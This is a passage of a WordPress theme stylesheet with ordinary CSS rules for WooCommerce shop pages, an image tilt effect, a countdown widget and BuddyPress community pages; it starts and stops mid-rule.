.woocommerce-account .woocommerce-form-login input[type="submit"]:hover {
  background: #242c5e;
  padding: inherit;
  border: none;
  color: white;
}
.woocommerce-cart .page-details li,
.woocommerce-checkout .page-details li,
.woocommerce-account .page-details li {
  display: inline-block;
  color: white;
  position: relative;
}
.woocommerce-cart .page-details li a,
.woocommerce-checkout .page-details li a,
.woocommerce-account .page-details li a {
  color: white;
}
.woocommerce-cart article .woocommerce,
.woocommerce-checkout article .woocommerce,
.woocommerce-account article .woocommerce {
  width: 80%;
  margin: 0 auto;
  background: white;
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 50px 50px 60px;
  margin-bottom: 50px;
}
.woocommerce-account article .woocommerce,
.woocommerce-cart article .woocommerce {
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .woocommerce-cart article .woocommerce,
  .woocommerce-checkout article .woocommerce,
  .woocommerce-account article .woocommerce {
    width: 100%;
    padding: 15px;
  }
}
.woocommerce-cart article .woocommerce h2,
.woocommerce-checkout article .woocommerce h2,
.woocommerce-account article .woocommerce h2 {
  font-weight: bold;
  font-size: 24px;
}
.woocommerce-cart article .woocommerce h3,
.woocommerce-checkout article .woocommerce h3,
.woocommerce-account article .woocommerce h3 {
  font-weight: bold;
}
.woocommerce-cart .wc_payment_methods label,
.woocommerce-checkout .wc_payment_methods label,
.woocommerce-account .wc_payment_methods label {
  width: auto;
  display: inline-block;
  margin: 0;
}
/**
Apple tv effect
Default style from
their library
=================
 */
.atvImg {
  border-radius: 5px;
  transform-style: preserve-3d;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}
.atvImg img {
  border-radius: 5px;
  box-shadow: 0 2px 8px rgba(14, 21, 47, 0.25);
}
.atvImg-container {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  transition: all 0.2s ease-out;
}
.atvImg-container.over .atvImg-shadow {
  box-shadow: 0 45px 100px rgba(14, 21, 47, 0.4), 0 16px 40px rgba(14, 21, 47, 0.4);
}
.atvImg-layers {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  overflow: hidden;
  transform-style: preserve-3d;
}
.atvImg-rendered-layer {
  position: absolute;
  width: 104%;
  height: 104%;
  top: -2%;
  left: -2%;
  background-repeat: no-repeat;
  background-position: center;
  background-color: transparent;
  background-size: cover;
  transition: all 0.1s ease-out;
}
.atvImg-shadow {
  position: absolute;
  top: 5%;
  left: 5%;
  width: 90%;
  height: 90%;
  transition: all 0.2s ease-out;
  box-shadow: 0 8px 30px rgba(14, 21, 47, 0.6);
}
.atvImg-shine {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 5px;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0) 60%);
}
/**
latest product Element
======================
 */
@media (max-width: 768px) {
  .e-woo-latest-product .product .product-item {
    margin-bottom: 35px;
  }
}
.e-woo-latest-product .product .add_to_cart_inline {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  justify-content: flex-end;
  border: none !important;
  margin: 0;
  padding: 10px 25px !important;
}
.e-woo-latest-product .product .product-image .e-atvImg {
  height: 465px;
}
.e-woo-latest-product .product .product-image .e-atvImg img {
  height: 100%;
  object-fit: cover;
}
.e-woo-latest-product .product .product-short-info .e-product-title {
  font-size: 18px;
  line-height: 24px;
  margin-top: 28px;
  display: inline-block;
  font-weight: bold;
}
.e-woo-latest-product .product .product-short-info .e-product-author {
  margin: 0px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper {
  background-color: #ecb101;
  border-radius: 50px;
  color: white;
  display: inline-block;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 14px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a {
  background: transparent !important;
  color: white;
  font-size: 13px;
  text-transform: uppercase;
  padding-left: 0px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.add_to_cart_button {
  position: relative;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.add_to_cart_button:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 15px;
  background: white;
  position: absolute;
  margin: 0px 7px;
  top: 8px;
  right: 0px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper ins {
  background: transparent;
  font-weight: bold;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper del {
  margin-left: 5px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.added_to_cart {
  color: white;
  padding-top: 0 !important;
  padding-left: 10px;
  margin-right: 7px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper:hover {
  background: #242c5e;
}
.e-woo-latest-product li.product-item {
  list-style-type: none;
}
/**
Magnific pop up
 */
.mfp-content .mfp-figure button.mfp-close:hover {
  background: none !important;
  border: none;
}
.e-woo-latest-product ul.product {
  padding: 0;
}
.woocommerce-page .products .product {
  position: relative;
}
.woocommerce-page .products .product:hover .add_to_cart_button {
  visibility: visible;
  opacity: 1;
  top: 35%;
}
.woocommerce-page .products .product .add_to_cart_button {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 160px;
  text-align: center;
  margin: 0 auto;
  display: inline-block;
  right: 0;
}
/*--------------------------------------------------------------
# Countdown Css
--------------------------------------------------------------*/
.edumodo-countdown-timer-widget .countdown-items {
  overflow: hidden;
}
.edumodo-countdown-timer-widget .countdown-items {
  display: inline-block;
  width: 150px;
  background-color: #6ec1e4;
  margin: 0px 20px;
}
.edumodo-countdown-timer-widget .countdown-items .ctw-digits {
  display: block;
  font-size: 64px;
  text-align: center;
}
.edumodo-countdown-timer-widget .countdown-items .ctw-label {
  display: block;
  text-align: center;
  padding: 10px 0px;
}
.edumodo-countdown-timer-widget .finished-message {
  text-align: center;
}
/* media query css */
@media (max-width: 493px) {
  .edumodo-countdown-timer-widget .countdown-items {
    width: 15%;
  }
  .edumodo-countdown-timer-widget .countdown-items .ctw-digits {
    font-size: 26px;
  }
}
body.buddypress {
  background: #fff;
}
.buddypress-wrap .bp-pagination p {
  font-size: 16px;
  color: #576574;
}
.buddypress-wrap .activity .activity-list {
  padding: 0;
  background-color: transparent;
  border: none;
  margin-top: 0;
}
.buddypress-wrap .activity .activity-list .activity-item {
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border: none;
  border-radius: 5px !important;
  display: grid;
  grid-template-columns: minmax(50px, 85px) 1fr;
  padding: 20px 15px 20px;
  background: #fff;
  transition: 0.5s;
}
.buddypress-wrap .activity .activity-list .activity-item:hover {
  box-shadow: 0 5px 30px rgba(19, 15, 64, 0.15);
}
.buddypress-wrap .activity .activity-list .activity-item .activity-avatar {
  grid-row-start: 1;
  grid-row-end: 3;
  min-width: 65px;
  margin-right: 30px;
  margin-left: 0;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-avatar img {
  max-width: 100%;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content {
  width: 100%;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header {
  text-transform: capitalize;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a {
  font-weight: 500;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a:nth-child(2) {
  font-size: 14px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header img {
  border-radius: 50px;
  margin: 0px 7px 0px 5px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header .activity-time-since {
  font-weight: 400;
  max-width: 175px;
  display: block;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header .activity-time-since .time-since {
  opacity: .9;
  display: block;
  color: #576574;
  font-size: 12px;
  margin-top: 5px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta {
  background-color: transparent;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta {
    top: 10px;
  }
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta a {
  color: #576574;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta .button {
  padding: 0;
  margin-right: 10px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-inner {
  background-color: transparent;
  padding: 0;
  font-size: 16px;
  border: 0;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments {
  margin: 0;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta {
  padding-left: 0px;
  color: #576574;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta a {
  color: #130f40;
  font-size: 16px;
  text-transform: capitalize;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta .activity-time-since {
  font-size: 14px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-content {
  margin-left: 0;
  border-left: none;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .ac-reply-content {
  padding: 0;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .ac-reply-content input[type="submit"] {
  color: #fff;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments input[type="submit"] {
  padding: 5px 15px;
  border-radius: 4px;
  border: none;
  line-height: 1;
  font-weight: 500;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments a.delete {
  background: none;
  color: inherit;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments a.delete:hover {
  background: none;
}
.buddypress-wrap .activity .activity-list .activity-item:before {
  display: none;
}
.buddypress-wrap .activity-update-form {
  box-shadow: none;
  border: none;
  padding: 0;
}
.buddypress-wrap .activity-update-form #whats-new-avatar {
  display: none;
}
.buddypress-wrap .activity-update-form #whats-new-content {
  margin-left: 0;
}
.buddypress-wrap .activity-update-form #whats-new-content textarea {
  border: none;
  padding: 8px 16px;
  border-radius: 4px;
}
.buddypress-wrap .activity-update-form #whats-new-options {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-post-in-box {
  margin: 0;
  width: 250px;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-post-in-box select {
  padding: 5px 10px;
  background: transparent;
  border: solid 1px #d8e6f5;
  height: 40px;
  color: #576574;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit {
  width: 100%;
  text-align: right;
  margin: 0;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input {
  padding: 7px 15px;
  border: 1px solid #3742fa;
  color: #3742fa;
  border-radius: 4px;
  width: auto;
  font-size: 15px;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input[type="submit"] {
  background-color: #3742fa;
  color: #fff;
}
.buddypress-wrap #header-cover-image {
  height: 300px !important;
}
.buddypress-wrap #item-header-cover-image {
  height: 300px !important;
}
.buddypress-wrap #item-header-cover-image #item-header-avatar {
  margin-top: 0 !important;
  padding: 0;
}
.buddypress-wrap #item-header-cover-image #item-header-avatar img.avatar {
  border-width: 5px !important;
  margin: 0;
  border-radius: 50%;
  margin-bottom: -25px;
}
.buddypress-wrap #item-header-cover-image #item-header-avatar a {
  display: inline-block;
}
.buddypress-wrap .users-header #item-header-content {
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 30px;
}
.buddypress-wrap .users-header #item-header-content h2 {
  font-size: 20px;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action {
  margin: 0;
  padding: 0;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action button {
  padding: 7px 15px;
  border-radius: 4px;
  border: none;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button {
  margin: 2px 5px;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a {
  padding: 8px 15px;
  background-color: #fff;
  color: #3742fa;
  border: 1px solid #3742fa;
  border-radius: 4px;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button:hover,
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a:hover {
  color: #fff!important;
  background-color: #3742fa;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .friendship-button {
  border-radius: 4px;
}
.buddypress-wrap .bp-wrap {
  padding: 0 15px;
}
.buddypress-wrap .bp-wrap .users-nav {
  box-shadow: none !important;
  border-top: none !important;
}
.buddypress-wrap .bp-wrap .users-nav ul {
  border: none !important;
}
.buddypress-wrap .bp-wrap .users-nav ul li a {
  border: none !important;
  background-color: transparent !important;
}
.buddypress-wrap .bp-wrap .user-subnav {
  border: none;
  background: transparent;
  border-top: none !important;
  margin-bottom: 30px;
  box-shadow: none !important;
}
.buddypress-wrap .bp-wrap .user-subnav ul {
  border: none;
  background: transparent;
  margin: 0px 5px 0px 0px;
}
.buddypress-wrap .bp-wrap .user-subnav ul li {
  position: relative;
}
.buddypress-wrap .bp-wrap .user-subnav ul li a {
  padding: 5px 10px;
  font-size: 16px;
  opacity: 0.8;
  margin-bottom: 10px;
}
.buddypress-wrap .bp-wrap .user-subnav ul li a:hover {
  opacity: 1;
}
.buddypress-wrap .bp-wrap .user-subnav ul li:after {
  content: '';
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  bottom: -2px;
  transition: all 0.3s ease;
}
.buddypress-wrap .bp-wrap .user-subnav ul li:hover:after,
.buddypress-wrap .bp-wrap .user-subnav ul li:focus:after {
  height: 2px;
  width: 100%;
}
.buddypress-wrap .bp-wrap .user-subnav ul li.selected a {
  color: #3742fa;
  font-weight: 500;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.04);
  border: none;
  border-radius: 4px;
  transition: all 0.3s ease;
}
.buddypress-wrap .bp-wrap .user-subnav ul li.user-messages-search:after,
.buddypress-wrap .bp-wrap .user-subnav ul li.user-messages-bulk-actions:after,
.buddypress-wrap .bp-wrap .user-subnav ul li.filter:after {
  content: none;
}
.buddypress-wrap .bp-wrap .user-subnav.tabbed-links ul li.current {
  padding: 0;
  border: none;
}
.buddypress-wrap .bp_member_template_part_wrapper form.standard-form {
  padding-top: 0 !important;
}
.buddypress-wrap .bp_member_template_part_wrapper form.standard-form th {
  font-weight: 500;
}
.buddypress-wrap .bp_member_template_part_wrapper table.notification-settings tbody td {
  padding: 5px 0px;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tr {
  border-bottom: solid 1px #d8e6f5;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tr td:first-child {
  border-right: solid 1px #d8e6f5;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tr select {
  padding: 5px 10px;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tr:last-child {
  border-bottom: none;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings td {
  background: #fff;
  color: #576574;
  font-size: 15px;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings thead th {
  padding-bottom: 15px;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings thead tr {
  background: none;
  border: none;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tbody {
  border: solid 1px #d8e6f5;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0);
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw {
  background: #fff;
  padding: 10px 22px;
  margin-top: 10px;
  margin-bottom: 20px;
  border-radius: 4px;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover {
  background-color: #3742fa;
  color: #fff;
}
.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"] {
  border-radius: 4px;
  padding: 14px 30px;
  margin-top: 10px;
  border: 1px solid #3742fa;
  color: #3742fa;
  text-transform: capitalize;
}
.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover {
  background-color: #3742fa;
  color: #fff;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .password-input-wrapper input {
  margin-right: 5px;
  padding: 5px 15px;
  border-radius: 4px;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-hide-pw,
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw {
  border-radius: 4px;
  padding: 7px 20px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.03);
  border: none;
  margin: 0px 5px;
  margin-top: -3px;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-hide-pw:hover,
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw:hover {
  color: white;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw {
  padding: 7px 15px;
}
.buddypress-wrap .bp-navs {
  border: none;
  background: transparent;
  border-top: none !important;
  margin-bottom: 30px;
  box-shadow: none !important;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .buddypress-wrap .bp-navs {
    margin-bottom: 0;
  }
}
.buddypress-wrap .bp-navs ul {
  border: none;
  background: transparent;
  margin: 0px 5px 0px 0px;
  text-align: left;
  width: 100%;
}
.buddypress-wrap .bp-navs ul li {
  position: relative;
  float: none;
  display: inline-block;
}
.buddypress-wrap .bp-navs ul li a {
  color: #130f40;
  padding: 5px 10px;
  font-size: 17px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .buddypress-wrap .bp-navs ul li a {
    font-size: 17px;
  }
}
.buddypress-wrap .bp-navs ul li a:hover,
.buddypress-wrap .bp-navs ul li a:focus {
  background: none !important;
  text-decoration: none !important;
}
.buddypress-wrap .bp-navs ul li a:hover {
  color: #3742fa!important;
}
.buddypress-wrap .bp-navs ul li:after {
  content: '';
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  bottom: -2px;
  transition: all 0.3s ease;
}
.buddypress-wrap .bp-navs ul li:hover:after,
.buddypress-wrap .bp-navs ul li:focus:after {
  height: 2px;
  width: 100%;
}
.buddypress-wrap .bp-navs ul li:hover a,
.buddypress-wrap .bp-navs ul li:focus a {
  background: none !important;
  text-decoration: none;
}
.buddypress-wrap .bp-navs ul li.selected a {
  color: #3742fa!important;
  font-weight: 500 !important;
  border: none;
  border-radius: 4px;
  background: transparent !important;
  transition: all 0.3s ease;
  opacity: 1!important;
}
.buddypress-wrap .bp-navs ul li.bp-groups-admin-tab a {
  color: #130f40;
  opacity: 0.8;
  font-size: 15px;
  padding: 0 10px 0 0;
}
.buddypress-wrap #object-nav.bp-navs ul {
  text-align: center;
}
.buddypress-wrap #members-list li .user-update .activity-read-more a {
  border: 0;
  color: #3742fa!important;
  margin-top: 10px;
  display: inline-block;
  font-size: 15px;
}
.buddypress-wrap #members-list li .user-update .activity-read-more a:hover {
  background-color: #fff;
}
.buddypress-wrap .bp-uploader-window input[type=button] {
  padding: 12px 20px;
  border: 1px solid #3742fa;
  border-radius: 4px;
  color: #fff;
  background-color: #3742fa;
}
.buddypress-wrap .bp-uploader-window input[type=button]:hover {
  background-color: #fff;
  color: #3742fa;
  border-color: #3742fa;
}
.buddypress-wrap .single-headers .item-meta {
  color: #576574;
}
.activity-list .activity-item .activity-content p {
  margin: 0;
  color: #576574;
  font-size: 15px;
}
.activity-list .activity-item .activity-content a {
  font-size: 16px;
}
.buddypress-wrap .profile.edit .editfield {
  border: none;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0);
}
.buddypress-wrap .profile.edit .editfield label,
.buddypress-wrap .profile.edit .editfield legend {
  font-weight: 500;
}
.buddypress-wrap .profile.edit .editfield .description {
  background: none;
  padding: 0 !important;
  box-shadow: none !important;
}
.buddypress-wrap .profile.edit .editfield input,
.buddypress-wrap .profile.edit .editfield select {
  background: none;
  border-radius: 4px;
  padding: 5px 15px;
}
.buddypress-wrap .profile.edit .editfield .datebox-selects select {
  margin: 5px 0px 15px;
}
body #buddypress input[type=reset],
body #buddypress input[type=search],
body #buddypress input[type=submit],
body #buddypress select,
body #buddypress textarea {
  border-radius: 4px;
  background-color: #fff;
  color: #576574;
}
body #buddypress input[type=reset],
body #buddypress input[type=search],
body #buddypress input[type=submit],
body #buddypress select,
body #buddypress textarea {
  border: 1px solid #d8e6f5;
}
.buddypress-wrap .standard-form input[type=text],
.buddypress-wrap .standard-form input[type=email],
.buddypress-wrap .standard-form input[type=password] {
  padding: 5px 15px;
  border-radius: 4px;
  border: 1px solid #d8e6f5;
  background-color: #fff;
  color: #576574;
}
.buddypress-wrap .standard-form input[type=text]:focus .buddypress-wrap .standard-form input[type=email]:focus,
.buddypress-wrap .standard-form input[type=password]:focus {
  background-color: transparent;
  border-color: #E8E9EB;
  box-shadow: none;
}
.buddypress-wrap .standard-form .field-visibility-settings-notoggle {
  margin-top: 8px;
}
.buddypress-wrap .public .profile-fields td.label,
.buddypress-wrap .bp-tables-user tr td,
.buddypress-wrap .standard-form select {
  padding: 8px 16px;
}
.buddypress-wrap .standard-form .submit {
  padding: 0;
}
.buddypress-wrap #pass-strength-result.strong {
  background-color: #cae8cd;
  border-color: #95c399;
  font-weight: 500;
}
.buddypress-wrap .user-pass1-wrap .button.wp-generate-pw {
  border-color: #e6f9fa;
  margin-bottom: 0;
}
.buddypress-wrap .filter label:before {
  content: '';
}
.buddypress-wrap table.notifications .notification-actions a.delete,
.buddypress-wrap table.notifications .notification-actions a.mark-unread {
  color: #576574;
}
#message-threads li .thread-content .excerpt {
  font-size: 14px;
}
#bp-message-thread-header {
  background-color: #fff;
  padding: 20px 20px 0;
}
.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links) {
  border: 0;
  margin-top: 20px;
}
:not(.vertical) + .item-body #group-invites-container {
  display: block;
}
#buddypress #group-invites-container .bp-navs .subnav li {
  display: inline-block;
}
.buddypress #buddypress.bp-dir-hori-nav .create-button {
  float: none;
}
.buddypress .bp-invites-content li .status {
  font-size: 16px;
  margin: 8px 0 0;
  display: inline-block;
}
#buddypress #group-invites-container .bp-list .group-inviters li {
  box-shadow: 0 0;
  padding: 0;
  font-size: 16px;
  margin-bottom: 8px;
}
#buddypress #group-invites-container .bp-list .group-inviters {
  padding: 0;
}
#buddypress #group-invites-container .bp-navs .subnav li a {
  color: #130f40;
  font-size: 15px;
  padding: 0 25px 0 0;
  opacity: 0.8;
  font-weight: 500;
}
#buddypress #group-invites-container .bp-navs .subnav li a:hover {
  color: #3742fa;
  opacity: 1;
}
#buddypress #group-invites-container .bp-navs .subnav li.current a {
  color: #3742fa;
  opacity: 1;
}
.bp-messages-content .actions .bp-icons:not(.bp-hide) {
  padding: 0 4px;
}
.bp-messages-content .actions .bp-icons:not(.bp-hide):before {
  font-size: 20px;
}
.bp-messages-content .actions .bp-icons:not(.bp-hide):hover {
  color: #3742fa;
}
.buddypress-wrap .standard-form div.submit {
  margin-top: 30px;
}
.buddypress-wrap .standard-form div.submit input.bp-primary-action,
.buddypress-wrap .standard-form div.submit input.bp-secondary-action {
  margin-right: 15px;
  border: 1px solid #3742fa;
  color: #3742fa;
  padding: 12px 30px;
  border-radius: 4px;
  font-size: 16px;
  text-decoration: none;
}
.buddypress-wrap .standard-form div.submit input.bp-primary-action:hover,
.buddypress-wrap .standard-form div.submit input.bp-secondary-action:hover {
  background-color: #3742fa;
  color: #fff;
  text-decoration: none;
}
.buddypress #buddypress .create-button a {
  color: #130f40;
}
.registration.buddypress .register-page {
  max-width: 40%;
  width: 40%;
  margin: 80px auto;
}
.registration.buddypress .register-page form.signup-form {
  padding: 15px 40px;
  padding-bottom: 45px;
  border-radius: 4px;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.04);
}
.registration.buddypress .register-page form.signup-form #pass-strength-result {
  width: auto;
}
.registration.buddypress .register-page form.signup-form .password-input-wrapper .password-entry {
  width: 91% !important;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.registration.buddypress .register-page form.signup-form .password-input-wrapper .wp-hide-pw {
  margin-left: -4px;
  padding: 10px;
  margin-bottom: 4px;
}
.registration.buddypress .register-page form.signup-form .description.indicator-hint {
  padding: 8px;
  border-radius: 4px;
}
.registration.buddypress .register-page form.signup-form .submit {
  padding-top: 0;
}
.registration.buddypress .register-page .layout-wrap {
  display: block;
}
.registration.buddypress .register-page .layout-wrap #profile-details-section {
  margin-top: 50px;
  padding-left: 0;
}
.activation.buddypress #activate-page {
  max-width: 40%;
  width: 40%;
  margin: 80px auto;
  border-radius: 4px;
  padding: 40px;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.04);
}
#blogs-personal-li {
  display: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget {
  padding: 20px;
  border-radius: 4px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget img,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget img,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget img,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget img {
  border-radius: 50%;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget .widget-title,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget .widget-title,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget .widget-title,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget .widget-title {
  font-weight: 500;
  margin-bottom: 10px;
  padding-bottom: 10px;
  margin-top: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget a {
  transition: all 0.3s ease;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol {
  padding: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li {
  list-style-type: none;
  margin-bottom: 5px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li:before,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li:before,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li:before,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li:before,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li:before,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li:before,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li:before,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li:before {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  margin-right: 5px;
  font-weight: 900;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li:last-child {
  margin-bottom: 0px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_recently_active_widget .avatar-block img,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_recently_active_widget .avatar-block img,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_recently_active_widget .avatar-block img,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_recently_active_widget .avatar-block img {
  margin: 5px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .widget-title,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .widget-title,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .widget-title,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .widget-title,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .widget-title,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .widget-title,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .widget-title,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .widget-title,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .widget-title,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .widget-title,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .widget-title,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .widget-title {
